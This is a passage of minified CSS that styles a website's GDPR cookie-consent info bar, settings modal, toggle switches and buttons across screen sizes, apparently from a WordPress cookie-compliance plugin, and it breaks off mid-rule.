span.gdpr-icon{width:28px;height:28px;line-height:26px;text-align:center;text-decoration:none;background-color:#fff;color:#424449;border-radius:50%;display:block;border:1px solid #fff;font-size:16px;position:relative}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-close-cookie-popup:hover i,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-close-cookie-popup:hover span.gdpr-icon{background-color:#424449;color:#fff}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content{padding-left:30px;padding-right:30px;text-align:left;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;width:100%}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a{margin:0;font-size:14px;line-height:18px;font-weight:700;padding-bottom:0;color:#fff}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content h1,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content h2,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content h3,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content h4,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content h5,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content h6{font-size:22px;line-height:30px;margin-bottom:15px}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content .moove-gdpr-close-modal-button a{display:inline-block;width:35px;height:35px;border:1px solid #202020;color:#202020;text-decoration:none;outline:none;line-height:35px;text-align:center;border-radius:50%;font-size:28px;padding-top:1px;transition:all .2s ease;margin-left:10px;margin-left:6vw}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content .moove-gdpr-close-modal-button a.focus-g,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content .moove-gdpr-close-modal-button a:focus,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content .moove-gdpr-close-modal-button a:hover{background-color:#202020;color:#fff}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{font-size:14px;line-height:20px;color:#fff;font-weight:700;text-decoration:none;border-radius:150px;padding:8px 30px;transition:all .3s ease;border:none;display:inline-block;margin:3px 4px;white-space:nowrap;text-transform:none;letter-spacing:0;cursor:pointer}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover{color:#fff;background-color:#202020}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.change-settings-button,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.change-settings-button{background-color:#424449;color:#fff;border-color:transparent;cursor:pointer}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.change-settings-button:focus,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.change-settings-button:hover,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.change-settings-button:focus,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.change-settings-button:hover{border-color:#fff;background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button{text-decoration:underline;cursor:pointer;transition:all .2s ease}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content .moove-gdpr-button-holder{padding-left:15px;padding-left:3vw}.gdpr_lightbox.moove_gdpr_cookie_modal_open #moove_gdpr_cookie_modal{content-visibility:visible}.gdpr_lightbox.moove_gdpr_cookie_modal_open .gdpr_lightbox-container{max-width:100%}.gdpr_lightbox.moove_gdpr_cookie_modal_open .gdpr_lightbox-close{opacity:0;visibility:hidden}#moove_gdpr_save_popup_settings_button{display:block;z-index:1001;position:fixed;background-color:rgba(0,0,0,.8);transition:all .3s ease;color:#fff;padding:0;text-align:center;height:40px;outline:none;font-weight:400;font-size:14px;line-height:20px;border-radius:0;border:none;text-decoration:none;border-radius:50px}#moove_gdpr_save_popup_settings_button:not(.gdpr-floating-button-custom-position){bottom:20px;left:20px}#moove_gdpr_save_popup_settings_button span{background-color:inherit;transition:all .3s ease}#moove_gdpr_save_popup_settings_button span.moove_gdpr_icon{display:-ms-inline-flexbox;display:inline-flex;line-height:40px;float:left;font-size:30px;min-width:40px;height:40px;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;text-align:center;z-index:15;position:relative;background-color:inherit;border-radius:inherit;transition:none}#moove_gdpr_save_popup_settings_button span.moove_gdpr_icon i,#moove_gdpr_save_popup_settings_button span.moove_gdpr_icon span.gdpr-icon{position:relative;top:0;font-weight:900;background-color:transparent}#moove_gdpr_save_popup_settings_button span.moove_gdpr_text{font:normal 12px Arial,sans-serif;text-transform:uppercase;white-space:nowrap;padding:0 15px 0 5px;top:0;left:0;position:relative;line-height:40px;display:none;overflow:hidden;z-index:5;background-color:transparent;text-decoration:none}#moove_gdpr_save_popup_settings_button:focus,#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_save_popup_settings_button:focus span.moove_gdpr_text,#moove_gdpr_save_popup_settings_button:hover span.moove_gdpr_text{display:block}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt{padding-right:60px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-footer-content .moove-gdpr-button-holder{-ms-flex-pack:start;justify-content:flex-start}#moove_gdpr_cookie_info_bar *{box-sizing:border-box}#moove_gdpr_cookie_info_bar.gdpr-full-screen-infobar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content .moove-gdpr-button-holder a.mgbutton{display:-ms-inline-flexbox;display:inline-flex;-ms-flex-align:center;align-items:center}#moove_gdpr_cookie_info_bar.gdpr-full-screen-infobar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content .moove-gdpr-button-holder a.mgbutton.mright{float:right}#moove_gdpr_cookie_info_bar.gdpr-full-screen-infobar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content .moove-gdpr-button-holder a.mgbutton.mgrey{background-color:#424449}#moove_gdpr_cookie_info_bar.gdpr-full-screen-infobar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content .moove-gdpr-button-holder a.mgbutton.mgrey:hover{background-color:#202020}@media (max-width:767px){#moove_gdpr_cookie_info_bar.gdpr-full-screen-infobar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar.gdpr-full-screen-infobar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{min-height:30px;font-weight:400}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a{font-size:10px;line-height:1.2}#moove_gdpr_cookie_modal li a .gdpr-svg-icon,#moove_gdpr_cookie_modal li button .gdpr-svg-icon{margin-right:0;text-align:center;width:25px;height:25px}#moove_gdpr_cookie_modal li a .gdpr-svg-icon svg,#moove_gdpr_cookie_modal li button .gdpr-svg-icon svg{height:25px}#moove_gdpr_cookie_info_bar .moove-gdpr-infobar-close-btn.moovegdpr-arrow-close:after,#moove_gdpr_cookie_info_bar .moove-gdpr-infobar-close-btn.moovegdpr-arrow-close:before,.gdpr-icon.moovegdpr-arrow-close:after,.gdpr-icon.moovegdpr-arrow-close:before,i.moovegdpr-arrow-close.moovegdpr-arrow-close:after,i.moovegdpr-arrow-close.moovegdpr-arrow-close:before{height:14px;top:calc(50% - 7px)}#moove_gdpr_cookie_info_bar .moove-gdpr-button-holder{-ms-flex-wrap:wrap;flex-wrap:wrap}#moove_gdpr_cookie_info_bar .moove-gdpr-infobar-close-btn{width:30px;height:30px;border:none}#moove_gdpr_cookie_info_bar .moove-gdpr-infobar-close-btn i{font-size:27px;height:25px}.gdpr-fb-hide-mobile{display:none!important}#moove_gdpr_cookie_modal .moove-gdpr-modal-content{width:calc(100vw - 50px)}#moove_gdpr_cookie_modal .cookie-switch,#moove_gdpr_cookie_modal .switch{width:40px;height:24px}#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:before,#moove_gdpr_cookie_modal .cookie-switch .slider:before,#moove_gdpr_cookie_modal .switch .cookie-slider:before,#moove_gdpr_cookie_modal .switch .slider:before{height:20px;width:20px}#moove_gdpr_cookie_modal .cookie-switch input:checked+.cookie-slider:before,#moove_gdpr_cookie_modal .cookie-switch input:checked+.slider:before,#moove_gdpr_cookie_modal .switch input:checked+.cookie-slider:before,#moove_gdpr_cookie_modal .switch input:checked+.slider:before{transform:translateX(16px)}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title{padding-right:0;height:auto;margin-bottom:10px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title{font-weight:700;font-size:22px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .moove-gdpr-company-logo-holder{display:none}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-right-content{height:80vh}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-right-content .main-modal-content{max-height:calc(80vh - 155px)}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton{margin-right:2px;margin-bottom:2px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt{position:relative;padding-right:10px;max-width:50%;width:auto}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a{font-weight:700;font-size:11px;padding-left:0;display:block}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a u{display:block;text-decoration:underline}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main .moove-gdpr-tab-main-content{padding-right:0}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main .moove-gdpr-tab-main-content p{margin-bottom:15px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main .moove-gdpr-tab-main-content .moove-gdpr-status-bar{position:relative;left:0;right:auto;width:100%}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main .moove-gdpr-tab-main-content .moove-gdpr-status-bar .gdpr-cc-form-wrap,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main .moove-gdpr-tab-main-content .moove-gdpr-status-bar form{text-align:left;margin-bottom:15px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main .moove-gdpr-tab-main-content .moove-gdpr-status-bar .gdpr-cc-form-wrap span.cookie-slider,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main .moove-gdpr-tab-main-content .moove-gdpr-status-bar .gdpr-cc-form-wrap span.slider,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main .moove-gdpr-tab-main-content .moove-gdpr-status-bar form span.cookie-slider,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main .moove-gdpr-tab-main-content .moove-gdpr-status-bar form span.slider{width:40px;height:24px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main .moove-gdpr-tab-main-content .moove-gdpr-status-bar .gdpr-cc-form-wrap span.cookie-slider:after,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main .moove-gdpr-tab-main-content .moove-gdpr-status-bar .gdpr-cc-form-wrap span.slider:after,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main .moove-gdpr-tab-main-content .moove-gdpr-status-bar form span.cookie-slider:after,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main .moove-gdpr-tab-main-content .moove-gdpr-status-bar form span.slider:after{left:45px;right:0;text-align:left;top:-3px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main .moove-gdpr-tab-main-content .moove-gdpr-status-bar .gdpr-cc-form-wrap span.cookie-slider .gdpr-sr-label,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main .moove-gdpr-tab-main-content .moove-gdpr-status-bar .gdpr-cc-form-wrap span.slider .gdpr-sr-label,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main .moove-gdpr-tab-main-content .moove-gdpr-status-bar form span.cookie-slider .gdpr-sr-label,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main .moove-gdpr-tab-main-content .moove-gdpr-status-bar form span.slider .gdpr-sr-label{left:45px;right:0;text-align:left}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title{padding-right:0;font-weight:700;font-size:16px;margin-bottom:10px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .moove-gdpr-tab-main .moove-gdpr-tab-main-content{max-height:auto}#moove_gdpr_cookie_modal .moove-gdpr-modal-content{max-height:500px;max-height:90vh;min-height:auto}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .cookie-switch .cookie-slider:after,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .cookie-switch .gdpr-sr-label,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .switch .gdpr-sr-label,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .switch .slider:after{font-weight:800;font-size:12px;line-height:30px;min-width:130px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .cookie-switch .gdpr-sr-label,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .switch .gdpr-sr-label{line-height:1.8}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-close-modal-button a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-close-modal-button button{display:inline-block;width:30px;height:30px;border:1px solid #202020;color:#202020;text-decoration:none;outline:none;line-height:30px;text-align:center;border-radius:50%;font-size:27px;padding-top:1px;transition:all .2s ease;margin-left:15px;margin-left:6vw;position:absolute;right:5px;top:5px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close{position:absolute;top:-15px;right:-15px;display:block;width:30px;height:30px;line-height:30px;text-decoration:none}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{width:30px;height:30px;line-height:30px;font-size:30px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-company-logo{padding-bottom:30px;background-size:contain;background-position:50%;margin-top:10px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-company-logo-holder{margin-bottom:15px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content{padding:10px;padding-top:30px;position:relative;top:0;left:0;text-align:center;min-height:140px;border-radius:0;border-top-left-radius:5px;border-top-right-radius:5px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu{display:-ms-flexbox;display:flex;margin:0 -3px;-ms-flex-wrap:wrap;flex-wrap:wrap}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li{list-style:none;margin-bottom:20px;display:-ms-inline-flexbox;display:inline-flex;margin:3px;-ms-flex:1;flex:1}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button{padding:5px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{margin:0;text-align:center;width:24px;font-size:24px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-nav-tab-title,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-nav-tab-title{font-size:8px;line-height:1.2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt{top:3px;right:3px;left:auto;padding:0;bottom:auto;transform:scale(.8)}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a{text-align:right}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a span{display:block}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-right-content{width:100%;position:relative;padding:15px 10px;border-radius:0;border-bottom-left-radius:5px;border-bottom-right-radius:5px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2{max-height:100%}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title{font-weight:700;font-size:16px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-status-bar{padding:0}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content{padding:0;position:relative;overflow:auto;max-height:calc(100% - 110px)}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content li,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content p{font-weight:400;font-size:14px;line-height:1.3}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6{font-weight:700;font-size:14px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .moove-gdpr-tab-main{margin-bottom:55px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .moove-gdpr-tab-main .moove-gdpr-tab-main-content{height:100%;max-height:calc(90vh - 320px)}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content{height:70px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content:before{left:10px;right:10px;bottom:70px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder{padding:0 10px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton{margin:0;background-color:#fff;text-decoration:none;border-radius:150px;font-weight:700;font-size:12px;line-height:18px;padding:5px;transition:all .3s ease;border:1px solid #fff;color:#fff;min-width:110px;text-align:center;text-transform:none}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content{width:100%}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt button{top:0;padding:5px 0}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-company-logo-holder img{max-height:40px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-company-logo-holder{text-align:center}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container{padding:15px}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container i.gdpricon-cog-1,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container span.gdpricon-cog-1{display:none}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content{padding-left:0;padding-right:0;display:block;min-height:auto}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content .moove-gdpr-cookie-notice{padding-left:4px;margin-bottom:10px}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content .moove-gdpr-button-holder{padding-left:0}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{font-size:12px;font-weight:700;padding:5px 20px}.moove-gdpr-branding-cnt a{padding:10px 0}}@media screen and (max-width:767px) and (orientation:landscape){#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-company-logo{margin-top:0;background-position:0}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .moove-gdpr-modal-right-content .main-modal-content .moove-gdpr-tab-content{margin-bottom:35px;max-height:55vh;overflow:auto}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a span{display:inline-block}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-right-content{height:600px;height:90vh}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-right-content .main-modal-content{max-height:500px;max-height:calc(80vh - 80px)}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-company-logo-holder{text-align:left;margin:0;display:inline-block;float:left;width:40%}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu{max-width:60%;float:right}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content{padding-top:30px;min-height:75px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title{margin-bottom:10px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content{height:45px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content:before{bottom:45px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content{display:-ms-flexbox;display:flex;-ms-flex-flow:column;flex-flow:column;max-height:350px;max-height:calc(100% - 70px)}#moove_gdpr_cookie_modal{background:0 0;border-radius:5px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-right-content{min-height:55vh}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a.moove-gdpr-branding{top:0;padding:0}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .moove-gdpr-tab-main .moove-gdpr-tab-main-content{max-height:100%}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-right-content{padding-bottom:80px}}@media (min-width:768px){#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .moove-gdpr-modal-right-content,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .moove-gdpr-tab-content,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .moove-gdpr-tab-main{height:100%}}@media (min-width:768px) and (max-width:999px){#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-right-content{padding:30px 20px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content{height:120px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder{padding:0 20px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content:before{bottom:120px;left:20px;right:20px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt{padding-right:30px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content{padding:30px 20px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content{min-height:620px;transform:scale(.75)}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt{left:20px;right:20px}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p>a{font-size:13px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button{padding:10px 15px;font-weight:700;font-size:12px}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content{padding-left:20px;padding-right:20px}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content .moove-gdpr-close-modal-button a,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content .moove-gdpr-close-modal-button button{margin-left:15px;margin-left:5vw}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title{font-weight:700;font-size:24px}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container{padding:10px 20px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content 